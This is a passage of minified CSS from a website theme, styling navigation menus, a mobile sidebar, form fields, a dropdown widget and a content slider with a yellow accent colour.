#fbba00;color:#fbba00}#nav-desktop>.level_1>li>a:not(.active):hover span{transform:translateY(-100%)}#nav-desktop>.level_1>li>a span{position:relative;display:inline-block;width:100%;-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s}#nav-desktop>.level_1>li>a span:before{position:absolute;top:100%;left:0;right:0;content:attr(data-hover);font-weight:800;transform:translate3d(0,0,0)}#nav-desktop>.level_1>li:hover>a{border:1px solid #fbba00;color:#fbba00}#nav-desktop>.level_1>li.active>span,#nav-desktop>.level_1>li.active>strong{border:1px solid #fbba00;color:#fbba00}#nav-desktop>.level_1>li.first{padding-left:0}#nav-desktop>.level_1>li.last{padding-right:0}#nav-desktop>.level_1>li.submenu:hover .level_2{display:block;position:absolute;z-index:999}#nav-desktop .level_2{display:none;margin-left:-10px;border-top:28px solid transparent}#nav-desktop .level_2 li{border-color:#eaeaea;border-style:solid;border-width:0 1px;text-align:left;background-color:#fff}#nav-desktop .level_2 li:hover{background-color:#fbba00;border-color:#fbba00;-webkit-transition:background-color .2s ease-in 0s,border-color .2s ease-in 0s;-moz-transition:background-color .2s ease-in 0s,border-color .2s ease-in 0s;-ms-transition:background-color .2s ease-in 0s,border-color .2s ease-in 0s;-o-transition:background-color .2s ease-in 0s,border-color .2s ease-in 0s;transition:background-color .2s ease-in 0s,border-color .2s ease-in 0s}#nav-desktop .level_2 li:hover a,#nav-desktop .level_2 li:hover strong{-webkit-transition:color .2s ease-in 0s;-moz-transition:color .2s ease-in 0s;-ms-transition:color .2s ease-in 0s;-o-transition:color .2s ease-in 0s;transition:color .2s ease-in 0s;display:block;color:#fff}#nav-desktop .level_2 li.first,#nav-desktop .level_2 li.hide-on-desktop+li{border-top-width:1px}#nav-desktop .level_2 li.first:after,#nav-desktop .level_2 li.first:before,#nav-desktop .level_2 li.hide-on-desktop+li:after,#nav-desktop .level_2 li.hide-on-desktop+li:before{content:"\A";width:14px;height:8px;background-repeat:no-repeat;position:absolute;top:-8px;left:14px;-webkit-transition:opacity .2s ease-in 0s;-moz-transition:opacity .2s ease-in 0s;-ms-transition:opacity .2s ease-in 0s;-o-transition:opacity .2s ease-in 0s;transition:opacity .2s ease-in 0s}#nav-desktop .level_2 li.first:before,#nav-desktop .level_2 li.hide-on-desktop+li:before{background-image:url(images/nav-marker-arrow-active.png);opacity:0}#nav-desktop .level_2 li.first:after,#nav-desktop .level_2 li.hide-on-desktop+li:after{background-image:url(images/nav-marker-arrow.png);opacity:1}#nav-desktop .level_2 li.first:hover:before,#nav-desktop .level_2 li.hide-on-desktop+li:hover:before{opacity:1}#nav-desktop .level_2 li.first:hover:after,#nav-desktop .level_2 li.hide-on-desktop+li:hover:after{opacity:0}#nav-desktop .level_2 li.last{border-bottom-width:1px}@media (min-width:1200px){#nav-desktop .level_2 li.hide-on-desktop{display:none}}#nav-desktop .level_2 li a,#nav-desktop .level_2 li strong{display:block;padding:10px 50px 10px 16px}body.overflow{overflow:hidden}.header.hero-active #nav-icon4,.header.no-hero #nav-icon4,.header:hover #nav-icon4{color:#7e7e7e}.header.hero-active #nav-icon4:before,.header.no-hero #nav-icon4:before,.header:hover #nav-icon4:before{background-image:url(/files/theme/icons/hamburger-menu.svg)}#nav-icon4{width:20px;height:20px;padding:0;margin-right:15px;float:right;position:relative;top:0;transform:rotate(0);cursor:pointer;font-family:Montserrat-ExtraBold,sans-serif;color:#fff;overflow:hidden}@media (min-width:768px){#nav-icon4{margin-right:8px}}@media (min-width:992px){#nav-icon4{display:none}}#nav-icon4:after,#nav-icon4:before{content:'';display:block;width:20px;height:20px;background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;will-change:transform;-webkit-transition:transform .3s ease-in;-moz-transition:transform .3s ease-in;-ms-transition:transform .3s ease-in;-o-transition:transform .3s ease-in;transition:transform .3s ease-in}#nav-icon4:before{background-image:url(/files/theme/icons/hamburger-menu-white.svg)}#nav-icon4:after{background-image:url(/files/theme/icons/hamburger-close-menu-white.svg)}#nav-icon4 span{display:none;position:absolute;height:3px;width:26px;opacity:1;left:50%;margin-left:-13px;transform:rotate(0);font-family:Montserrat-ExtraBold,sans-serif;background:#7e7e7e}#nav-icon4 span>strong{position:absolute;top:-10px;right:0;font-size:0}#nav-icon4 span:nth-child(1){top:0;transform-origin:left center}#nav-icon4 span:nth-child(2){top:50%;transform-origin:left center}#nav-icon4 span:nth-child(3){top:22px;transform-origin:left center}#nav-icon4.is-active:after,#nav-icon4.is-active:before,#nav-icon4.open:after,#nav-icon4.open:before{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}#nav-icon4.is-active span,#nav-icon4.open span{background-color:#fff}#nav-icon4.is-active span:nth-child(1),#nav-icon4.open span:nth-child(1){transform:rotate(45deg);top:0;left:8px;margin-left:0}#nav-icon4.is-active span:nth-child(2),#nav-icon4.open span:nth-child(2){width:0;opacity:0}#nav-icon4.is-active span:nth-child(3),#nav-icon4.open span:nth-child(3){transform:rotate(-45deg);top:18px;left:8px;margin-left:0}@media (min-width:1200px){.sidebar-opener{display:none}}.mobile-sidebar{position:fixed;top:0;right:0;width:100%;height:100%;z-index:1000;text-align:left;overflow:hidden;border-top:66px solid transparent;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);will-change:transform;-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s}@media (min-width:768px){.mobile-sidebar{border-top:82px solid transparent}}@media (min-width:992px){.mobile-sidebar{display:none}}.mobile-sidebar.is-open{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}#nav-mobile{position:relative;width:100%!important;height:100%;background:#fff;border-top:1px solid #eaeaea;overflow-y:scroll;padding-bottom:66px}#nav-mobile ul{width:100%;margin:0;padding:0}@media (min-width:768px){#nav-mobile ul{width:725px;margin-left:auto;margin-right:auto}}#nav-mobile li{position:relative;padding:0;text-align:left;text-transform:uppercase;font-size:20px;font-size:2rem}@media (min-width:768px){#nav-mobile li{font-size:30px;font-size:3rem}}#nav-mobile li a,#nav-mobile li strong{position:relative;display:block}#nav-mobile li span{cursor:pointer}#nav-mobile li.submenu>a,#nav-mobile li.submenu>strong{position:relative}#nav-mobile li.submenu:after{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:absolute;right:15px;top:30px;margin-top:-11px;will-change:transform;-webkit-transition:transform .2s ease-in 0s;-moz-transition:transform .2s ease-in 0s;-ms-transition:transform .2s ease-in 0s;-o-transition:transform .2s ease-in 0s;transition:transform .2s ease-in 0s;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:20px;font-size:2rem}@media (min-width:768px){#nav-mobile li.submenu:after{right:20px}}#nav-mobile li.is-open:after{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}#nav-mobile li.active:after,#nav-mobile li.trail:after{color:#fbba00}#nav-mobile .level_1>li{position:relative}#nav-mobile .level_1>li:before{content:'';display:block;width:calc(100% - 30px);height:1px;background:#eee;position:absolute;bottom:0;left:15px}#nav-mobile .level_1>li>a,#nav-mobile .level_1>li>strong{padding:15px;font-family:Montserrat-ExtraBold}#nav-mobile .level_2{padding-bottom:15px}#nav-mobile .level_2>li{font-size:16px;font-size:1.6rem}@media (min-width:768px){#nav-mobile .level_2>li{font-size:22px;font-size:2.2rem}}#nav-mobile .level_2>li:after{top:26px}#nav-mobile .level_2>li a,#nav-mobile .level_2>li strong{padding:3px 15px;font-family:Montserrat-Regular}#nav-mobile .level_1,#nav-mobile .level_2{overflow-y:scroll}#nav-mobile .level_1>li,#nav-mobile .level_2>li{width:100%}#nav-mobile .level_1>li>a,#nav-mobile .level_1>li>strong,#nav-mobile .level_2>li>a,#nav-mobile .level_2>li>strong{color:#7e7e7e}#nav-mobile .level_1>li>a.is-open,#nav-mobile .level_1>li>strong.is-open,#nav-mobile .level_2>li>a.is-open,#nav-mobile .level_2>li>strong.is-open{border-bottom:none}#nav-mobile .level_1>li:first-child,#nav-mobile .level_2>li:first-child{margin-top:0}#nav-mobile .level_1>li.submenu>a,#nav-mobile .level_1>li.submenu>strong,#nav-mobile .level_2>li.submenu>a,#nav-mobile .level_2>li.submenu>strong{position:relative}#nav-mobile .level_1>li.active>a,#nav-mobile .level_1>li.active>strong,#nav-mobile .level_1>li.trail>a,#nav-mobile .level_1>li.trail>strong,#nav-mobile .level_2>li.active>a,#nav-mobile .level_2>li.active>strong,#nav-mobile .level_2>li.trail>a,#nav-mobile .level_2>li.trail>strong{color:#fbba00}@media (min-width:768px){#nav-mobile .level_1>li.is-open,#nav-mobile .level_2>li.is-open{background-color:#f5f5f5}}#nav-mobile .level_2,#nav-mobile .level_3{display:none}#nav-mobile .info-bottom{width:100%;z-index:1;position:fixed;background-color:#f5f5f5;bottom:0}#nav-mobile .info-bottom:after,#nav-mobile .info-bottom:before{content:"";display:table}#nav-mobile .info-bottom:after{clear:both}@media (min-width:768px){#nav-mobile .info-bottom{padding-left:12px;padding-right:12px}}#nav-mobile .info-bottom p{font-family:Montserrat-Bold,sans-serif;font-weight:700;margin:18px 0;width:60%;float:left;height:30px;line-height:2}@media (min-width:768px){#nav-mobile .info-bottom p{width:37%;font-size:16px;font-size:1.6rem}}@media (min-width:992px){#nav-mobile .info-bottom p{width:40%}}#nav-mobile .info-bottom p:last-of-type{text-align:right;width:40%}@media (min-width:768px){#nav-mobile .info-bottom p:last-of-type{width:63%;line-height:1}}@media (min-width:992px){#nav-mobile .info-bottom p:last-of-type{width:60%}}#nav-mobile .info-bottom a span{display:inline-block;color:#7e7e7e;font-size:0;padding-left:6px}@media (min-width:768px){#nav-mobile .info-bottom a span{margin-top:-6px;font-size:16px;font-size:1.6rem;padding:0 22px}}@media (max-width:767px){#nav-mobile .info-bottom a span{width:36px}}#nav-mobile .info-bottom a span:before{color:#fff;background-color:#fbba00;font-size:30px;font-size:3rem}@media (min-width:768px){#nav-mobile .info-bottom a span:before{top:6px;right:12px;position:relative}}::-webkit-input-placeholder{font-size:16px;font-size:1.6rem;line-height:22px;color:#7e7e7e;letter-spacing:-1px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}@media (min-width:768px){::-webkit-input-placeholder{font-size:18px;font-size:1.8rem;line-height:26px;color:#7e7e7e}}@media (min-width:1200px){::-webkit-input-placeholder{font-size:16px;font-size:1.6rem;line-height:24px;color:#7e7e7e}}:-moz-placeholder{font-size:16px;font-size:1.6rem;line-height:22px;color:#7e7e7e;letter-spacing:-1px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}@media (min-width:768px){:-moz-placeholder{font-size:18px;font-size:1.8rem;line-height:26px}}@media (min-width:1200px){:-moz-placeholder{font-size:16px;font-size:1.6rem;line-height:24px}}::-moz-placeholder{font-size:16px;font-size:1.6rem;line-height:22px;color:#7e7e7e;letter-spacing:-1px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}@media (min-width:768px){::-moz-placeholder{font-size:18px;font-size:1.8rem;line-height:26px}}@media (min-width:1200px){::-moz-placeholder{font-size:16px;font-size:1.6rem;line-height:24px}}:-ms-input-placeholder{font-size:16px;font-size:1.6rem;line-height:22px;color:#7e7e7e;letter-spacing:-1px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}@media (min-width:768px){:-ms-input-placeholder{font-size:18px;font-size:1.8rem;line-height:26px}}@media (min-width:1200px){:-ms-input-placeholder{font-size:16px;font-size:1.6rem;line-height:24px}}:hover::-webkit-input-placeholder{opacity:1;text-shadow:0 0 #000}:hover:-moz-placeholder{opacity:1;text-shadow:0 0 #000}:hover::-moz-placeholder{opacity:1;text-shadow:0 0 #000}:hover:-ms-input-placeholder{opacity:1;text-shadow:0 0 #000}:focus::-webkit-input-placeholder{text-indent:-100%}:focus:-moz-placeholder{text-indent:-100%}:focus::-moz-placeholder{text-indent:-100%}:focus:-ms-input-placeholder{text-indent:-100%}.formbody:after,.formbody:before{content:"";display:table}.formbody:after{clear:both}.widget{position:relative}.explanation:not(.col-sm-6){float:left;padding-top:10px}@media (min-width:768px){.explanation h1,.explanation h2,.explanation h3{max-width:33.33%}}.explanation p{margin:0 0 12px}.explanation.required-fields{float:left;width:auto}.explanation.required-fields p{line-height:40px}.explanation.required-fields+.widget-submit{float:right;width:auto}p.error{color:#f50000;margin:0}input,select,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:16px;font-size:1.6rem;color:#7e7e7e;width:100%;background:0 0;margin-bottom:30px;letter-spacing:-1px;-webkit-appearance:none;border:none;-webkit-border-radius:0;border-radius:0}input:focus,select:focus,textarea:focus{outline:0;box-shadow:none}svg:not(:root){overflow:hidden}.widget-password input,.widget-text input{float:right;border-bottom:1px solid transparent}.widget-password span,.widget-text span{position:relative;display:block}.widget-password span.field-wrapper,.widget-text span.field-wrapper{position:relative;overflow:hidden}.widget-password label,.widget-text label{display:inline-block;float:right;width:100%;position:absolute;text-align:left;padding:14px 0;margin-bottom:0;pointer-events:none;text-transform:uppercase}.widget-password label::after,.widget-text label::after{content:'';position:absolute;width:100%;height:1px;background:#7e7e7e;left:0;top:100%;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;transition:transform .3s}.widget-password .label-content,.widget-text .label-content{padding:0;-webkit-transform-origin:0 0;transform-origin:0 0;transition:transform .3s,text-shadow .3s}.widget-password .input--filled label::after,.widget-password input:focus+label::after,.widget-text .input--filled label::after,.widget-text input:focus+label::after{-webkit-transform:scale3d(1,3,1);transform:scale3d(1,3,1)}.widget-password .input--filled label .label-content,.widget-password input:focus+label .label-content,.widget-text .input--filled label .label-content,.widget-text input:focus+label .label-content{text-shadow:0 0 #000;-webkit-transform:translate3d(0,37px,0);transform:translate3d(0,37px,0)}input{padding:12px 0}input.valid{border-color:#7e7e7e}input.valid.input--filled+label{display:none}input.error{border-color:#f50000}input.error+label+label{display:block}input.error+label+label:after{display:none}input.error.input--filled+label+label{display:none}input:focus+label+label{display:none}input[type=radio]+label{display:block!important}label{display:none;width:100%;margin-bottom:10px;font-size:16px;font-size:1.6rem;line-height:1}label.checkbox{float:none;display:block;margin-bottom:10px}label.error{position:absolute;left:0;bottom:0;color:#f50000;font-size:12px;font-size:1.2rem;border:none;padding:0}@media (min-width:768px){label.error{bottom:10px}}label.error:after{display:none}label.error+label{display:none}.widget-select{z-index:3!important}.widget-select .select{width:100%}@media (min-width:768px){.widget-select .selectric-wrapper{clear:both}}@media (min-width:768px){.widget-select .selectric-wrapper.selectric-is-col-left,.widget-select .selectric-wrapper.selectric-is-col-right{width:50%;float:left;clear:none}}.widget-select .selectric-wrapper.selectric-clearfix{clear:both}@media (min-width:768px){.widget-select.fullwidth .selectric-wrapper{width:100%}}select{width:100%;height:auto;padding:10px 0;border-bottom:1px solid #7e7e7e;text-transform:uppercase}@media (max-width:1199px){select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(/files/theme/icons/arrow-small-down.svg);background-repeat:no-repeat;background-position:right 10px top 50%;background-size:16px auto;position:relative}}select option{text-transform:uppercase}.widget-textarea{clear:both}.widget-textarea label{display:block;padding-top:12px;text-transform:uppercase}textarea{width:100%;max-width:100%;height:320px;resize:vertical;border:1px solid #7e7e7e;padding:15px}legend{display:none}.submit_container,.widget-submit{text-align:right}.submit_container .submit,.widget-submit .submit{cursor:pointer}.widget-submit{padding-top:10px}.widget-checkbox span,.widget-radio span{position:relative;display:block}.widget-checkbox span.currency,.widget-radio span.currency{display:inline}.widget-checkbox label,.widget-radio label{display:block}.widget-checkbox input,.widget-radio input{width:auto}input[type=checkbox]+label,input[type=radio]+label{padding:5px 0 5px 20px;background-size:15px 15px;background-repeat:no-repeat;background-position:0 49%}input[type=checkbox]+label{background-image:url(/files/svg/checkbox_inactive.svg)}input[type=radio]+label{background-image:url(/files/svg/radio_button_inactive.svg)}input[type=checkbox]:checked+label{background-image:url(/files/svg/checkbox_active.svg)}input[type=radio]:checked+label{background-image:url(/files/svg/radio_button_active.svg)}input[type=checkbox],input[type=radio]{position:absolute;top:6px;left:6px;opacity:0;padding:0;border:none;margin:0;width:15px;height:15px}input[type=checkbox]+label,input[type=radio]+label{position:relative}.widget-fineuploader,.widget-upload{position:relative;clear:both;padding:10px 0;margin-bottom:10px}@media (min-width:768px){.widget-fineuploader,.widget-upload{padding-left:0;padding-right:30px}}.widget-fineuploader:after,.widget-fineuploader:before,.widget-upload:after,.widget-upload:before{content:'';display:block;width:100%;height:100%;position:absolute;top:0}@media (min-width:768px){.widget-fineuploader:after,.widget-fineuploader:before,.widget-upload:after,.widget-upload:before{display:none}}.widget-fineuploader:before,.widget-upload:before{left:100%}.widget-fineuploader:after,.widget-upload:after{right:100%}.widget-fineuploader input[type=file],.widget-upload input[type=file]{width:auto;margin-bottom:0}.widget-fineuploader label,.widget-upload label{display:inline-block;width:auto}@media (min-width:768px){.widget-fineuploader label,.widget-upload label{display:block;width:100%}}.widget-fineuploader label.btn,.widget-upload label.btn{text-transform:uppercase;border-radius:5px;border:1px solid transparent;padding:10px 19px 9px;margin-bottom:0;color:#fff;background:#7e7e7e;cursor:pointer;overflow:hidden}.widget-fineuploader label.btn:hover,.widget-upload label.btn:hover{color:#7e7e7e;border-color:#7e7e7e;background:0 0}.widget-fineuploader .input-group,.widget-upload .input-group{overflow:hidden}.widget-fineuploader .input-group .form-control,.widget-upload .input-group .form-control{margin-bottom:0;border-bottom:none;display:none}.widget-fineuploader .input-group .input-group-btn,.widget-upload .input-group .input-group-btn{width:100%}@media (min-width:768px){.widget-fineuploader .input-group .input-group-btn,.widget-upload .input-group .input-group-btn{width:auto;float:left}}.widget-fineuploader .input-group .input-group-btn span,.widget-upload .input-group .input-group-btn span{display:inline-block;vertical-align:middle}.widget-fineuploader .input-group .input-group-btn span.icon-span-filestyle,.widget-upload .input-group .input-group-btn span.icon-span-filestyle{position:relative;float:right;margin-left:10px}@media (max-width:767px){.widget-fineuploader .input-group p.description,.widget-upload .input-group p.description{margin-top:15px;margin-bottom:0}}@media (min-width:768px){.widget-fineuploader .input-group p.description,.widget-upload .input-group p.description{float:left;margin-left:20px;margin-bottom:0;line-height:40px}}.widget-fineuploader .label,.widget-upload .label{text-transform:uppercase;font-weight:700;margin-bottom:5px}.widget-upload{border-bottom:1px solid rgba(126,126,126,.4)}.widget-upload .input-group .form-control.active{display:block}.widget-fineuploader .fineuploader-container,.widget-fineuploader label{width:auto;display:inline-block;vertical-align:top;margin-bottom:0}.widget-fineuploader>label{display:none}.widget-fineuploader p.description{text-align:left;margin-bottom:0}.widget-fineuploader .qq-upload-button{display:block;width:auto;padding:0;text-align:center;background:0 0;border-bottom:none;color:#fff}.widget-fineuploader .qq-upload-button>div:first-of-type{display:none}.widget-fineuploader .qq-upload-list{text-align:left}.widget-fineuploader .qq-upload-list li{display:inline-block;vertical-align:middle;background-color:transparent}@media (max-width:767px){.widget-fineuploader .qq-upload-list li{padding-left:0;padding-right:0}}.widget-fineuploader .qq-upload-list li.qq-upload-success{background-color:transparent;color:#7e7e7e}.widget-fineuploader .qq-upload-list li.qq-upload-fail{background:#000}.widget-fineuploader .qq-upload-cancel{cursor:pointer;padding:12px 19px;border:1px solid #fff;color:#fff;border-radius:5px;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-ms-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.widget-fineuploader .qq-upload-cancel:hover{color:#7e7e7e;background:#fff}@media (max-width:767px){.widget-fineuploader .input-group{text-align:left}}.widget-captcha{clear:both}.widget-captcha input{text-align:right}.captcha{background:#f5f5f5;margin-bottom:3px;width:100%}.captcha label{float:none;display:block}.captcha input{width:100%;margin:0;float:left}.captcha .captcha-text{display:block}span.captcha_text{display:block}.captcha-block{background:#7e7e7e;border:1px solid #7e7e7e}@media (min-width:768px){.flex-container{-js-display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}.widget-text>div{clear:both}.widget-text>div.two-cols{clear:none}.selectric-is-col-left,.two-cols.left{z-index:1}@media (max-width:767px){.selectric-is-col-left,.two-cols.left{padding-left:0;padding-right:0}}@media (min-width:768px){.selectric-is-col-left,.two-cols.left{padding-left:0;padding-right:8px}}@media (min-width:992px){.selectric-is-col-left,.two-cols.left{padding-right:13px}}@media (min-width:1200px){.selectric-is-col-left,.two-cols.left{padding-right:20px}}.selectric-is-col-right,.two-cols.right{z-index:1}@media (max-width:767px){.selectric-is-col-right,.two-cols.right{padding-left:0;padding-right:0}}@media (min-width:768px){.selectric-is-col-right,.two-cols.right{padding-right:0;padding-left:8px}}@media (min-width:992px){.selectric-is-col-right,.two-cols.right{padding-left:13px}}@media (min-width:1200px){.selectric-is-col-right,.two-cols.right{padding-left:20px}}.two-cols.left+.two-cols.left{clear:both}@media (min-width:768px){.selectric-is-col-left,.selectric-is-col-right{width:50%;float:left}}@media (min-width:768px){.selectric-is-col-right .selectric-items{left:8px}}@media (min-width:992px){.selectric-is-col-right .selectric-items{left:13px}}@media (min-width:1200px){.selectric-is-col-right .selectric-items{left:20px}}@media (min-width:768px){.two-cols .explanation h1,.two-cols .explanation h2,.two-cols .explanation h3{max-width:100%}}.two-cols.right textarea{height:155px}.main-form{margin-bottom:0}.main-form:after,.main-form:before{content:"";display:table}.main-form:after{clear:both}.main-form .fieldset-wrapper:after,.main-form .fieldset-wrapper:before{content:"";display:table}.main-form .fieldset-wrapper:after{clear:both}@media (min-width:768px){.main-form .fieldset-wrapper>div{float:left;width:50%}}@media (min-width:768px){.main-form .fieldset-wrapper>div:nth-child(odd){padding-right:8px}}@media (min-width:992px){.main-form .fieldset-wrapper>div:nth-child(odd){padding-right:13px}}@media (min-width:1200px){.main-form .fieldset-wrapper>div:nth-child(odd){padding-right:20px}}@media (min-width:768px){.main-form .fieldset-wrapper>div:nth-child(even){padding-left:8px}}@media (min-width:992px){.main-form .fieldset-wrapper>div:nth-child(even){padding-left:13px}}@media (min-width:1200px){.main-form .fieldset-wrapper>div:nth-child(even){padding-left:20px}}.main-form .fieldset-left,.main-form .fieldset-right{width:100%}@media (min-width:768px){.main-form .fieldset-left,.main-form .fieldset-right{width:50%;float:left}}.main-form .fieldset-left .widget-select,.main-form .fieldset-right .widget-select{width:100%}@media (min-width:768px){.main-form .fieldset-left{padding-right:8px}}@media (min-width:992px){.main-form .fieldset-left{padding-right:13px}}@media (min-width:1200px){.main-form .fieldset-left{padding-right:20px}}@media (min-width:768px){.main-form .fieldset-right{padding-left:8px}}@media (min-width:992px){.main-form .fieldset-right{padding-left:13px}}@media (min-width:1200px){.main-form .fieldset-right{padding-left:20px}}.js .inputfile{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}.inputfile{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}.inputfile+label{width:auto;font-size:1.25rem;font-weight:400;cursor:pointer;display:inline-block;padding:10px 10px;font-family:Montserrat-ExtraBold,sans-serif;letter-spacing:.03em;text-transform:uppercase;text-align:center;-webkit-font-smoothing:antialiased;-webkit-text-stroke:1px transparent;text-shadow:rgba(0,0,0,.01) 0 0 1px;color:#7e7e7e;font-size:14px;font-size:1.4rem;-webkit-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;-moz-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;-ms-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;-o-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;transition:color .2s ease-in 0s,border-color .2s ease-in 0s}.inputfile+label:after{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:block;display:inline-block;margin-left:10px;float:right;order:2}.inputfile+label span{display:block;float:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:210px}body.ios .inputfile+label:after{bottom:30px}.inputfile+label svg{width:1em;height:1em;vertical-align:middle;fill:#7e7e7e;margin-top:-.25em;margin-left:1em}.inputfile-2+label{border:1px solid #7e7e7e;line-height:1}.inputfile-2+label:hover{color:#fbba00;border-color:#fbba00}.selectric-wrapper{position:relative;cursor:pointer;margin-bottom:30px}.selectric-responsive{width:100%}.selectric{position:relative;border-bottom:1px solid #7e7e7e}.selectric .label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 43px 0 0;line-height:43px;color:#7e7e7e;height:43px;user-select:none;font-family:Montserrat-ExtraBold,sans-serif;text-transform:uppercase;font-size:16px;font-size:1.6rem}.selectric .button{display:block;position:absolute;right:0;top:0;width:43px;height:43px;color:#7e7e7e;text-align:center;font:0/0 a}.selectric .button:after,.selectric .button:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px;width:0;height:0;font-size:16px;font-size:1.6rem;opacity:1;-webkit-transition:opacity .5s ease-in 0s;-moz-transition:opacity .5s ease-in 0s;-ms-transition:opacity .5s ease-in 0s;-o-transition:opacity .5s ease-in 0s;transition:opacity .5s ease-in 0s}.selectric .button:before{content:"";opacity:0}.selectric-focus .selectric{border-color:#fbba00}.selectric-open{z-index:9000}.selectric-open .selectric{border-bottom:1px solid #f5f5f5}.selectric-open .selectric-items{display:block;height:auto;opacity:1;visibility:visible}.selectric-open .button:before{opacity:1}.selectric-open .button:after{opacity:0}.land-select .selectric-open .selectric-items ul{height:256px}.selectric-disabled{opacity:.5;cursor:default;user-select:none}.selectric-hide-select{position:relative;overflow:hidden;width:0;height:0}.selectric-hide-select select{position:absolute;left:-100%}@media (min-width:768px){.selectric-hide-select select option{font-size:12px;font-size:1.2rem}}@media (min-width:992px){.selectric-hide-select select option{font-size:18px;font-size:1.8rem}}.selectric-hide-select.selectric-is-native{position:absolute;width:100%;height:100%;z-index:10}.selectric-hide-select.selectric-is-native select{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;z-index:1;box-sizing:border-box;opacity:0}.selectric-input{position:absolute!important;top:0!important;left:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;margin:0!important;padding:0!important;width:1px!important;height:1px!important;outline:0!important;border:none!important;background:0 0!important}.selectric-temp-show{position:absolute!important;visibility:hidden!important;display:block!important}.selectric-items{height:0;opacity:0;visibility:hidden;-webkit-transition:all .5s ease-in 0s;-moz-transition:all .5s ease-in 0s;-ms-transition:all .5s ease-in 0s;-o-transition:all .5s ease-in 0s;transition:all .5s ease-in 0s;position:absolute;top:100%;left:0;background:#fff}.selectric-items .selectric-scroll{height:100%;overflow:auto}.selectric-above .selectric-items{top:auto;bottom:100%}.selectric-items li,.selectric-items ul{list-style:none;padding:0;margin:0}.selectric-items li{display:block;padding:5px;color:#7e7e7e;cursor:pointer;text-transform:uppercase;-webkit-transition:all .3s ease-in 0s;-moz-transition:all .3s ease-in 0s;-ms-transition:all .3s ease-in 0s;-o-transition:all .3s ease-in 0s;transition:all .3s ease-in 0s}@media (min-width:768px){.selectric-items li{font-size:12px;font-size:1.2rem}}@media (min-width:992px){.selectric-items li{font-size:18px;font-size:1.8rem}}.selectric-items li:hover{text-shadow:0 0 #000}.selectric-items li.last{border-bottom:1px solid #000}.selectric-items .disabled{opacity:.5;cursor:default!important;background:0 0!important;color:#666!important;user-select:none}.selectric-items .selectric-group .selectric-group-label{font-weight:700;padding-left:10px;cursor:default;user-select:none;background:0 0;color:#444}.selectric-items .selectric-group.disabled li{opacity:1}.selectric-items .selectric-group li{padding-left:25px}.ce_separator{width:40px}@media (min-width:768px){.ce_separator{width:60px}}@media (min-width:1200px){.ce_separator{width:70px}}.ce_separator hr{border:solid #fbba00 1px;height:1px}.slider-wrapper .ce_image{height:calc(100vh - 82px)}.content-slider .headlines{position:absolute;top:50%;left:50%;z-index:999;text-align:center;width:100%;padding:0 11%;margin-right:-50%;transform:translate(-50%,-50%)}.content-slider .headlines .headline{color:#fff}.slider-control{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;margin-top:-46px}.slider-control .slider-next,.slider-control .slider-prev{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-size:27px;font-size:2.7rem;-webkit-transition:color .3s ease-in;-moz-transition:color .3s ease-in;-ms-transition:color .3s ease-in;-o-transition:color .3s ease-in;transition:color .3s ease-in}@media (min-width:768px){.slider-control .slider-next,.slider-control .slider-prev{font-size:42px;font-size:4.2rem}}.slider-control .slider-next span,.slider-control .slider-prev span{display:none}.slider-control .slider-next:hover,.slider-control .slider-prev:hover{color:#fbba00}.slider-control 